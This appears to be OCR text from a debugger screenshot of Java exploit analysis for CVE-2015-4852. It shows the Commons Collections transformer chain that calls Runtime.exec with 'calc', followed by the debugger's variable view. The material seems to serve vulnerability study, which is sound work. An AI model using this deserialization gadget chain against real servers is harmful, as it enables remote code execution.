 19 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@415
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25
CVE_2015_4852 › main()
Variables
p args = {String[0]@411}
transformers = {Transformer[4]@415}
0 = {ConstantTransformer@419}
f iConstant = {Class@300} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@420}
f iMethodName = "getMethod"
1
f iParamTypes = {Class[2]@425}
0 = {Class@214} "class java.lang.String" ... Navigate
1 = {Class@113} "class [Ljava.lang.Class;" ... Navigate
2
f iArgs = {Object[2]@426}
Not showing null elements
0 = "getRuntime"
2 = {InvokerTransformer@421}
3
f iMethodName = "invoke"
f iParamTypes = {Class[2]@428}
0 = {Class@31} "class java.lang.Object" ... Navigate
1 = {Class@32} "class [Ljava.lang.Object;" ... Navigate
4
f iArgs = {Object[2]@429}
3 = {InvokerTransformer@422}
f iMethodName = "exec"
f iParamTypes = {Class[1]@431}
f iArgs = {Object[1]@432}
0 = "calc"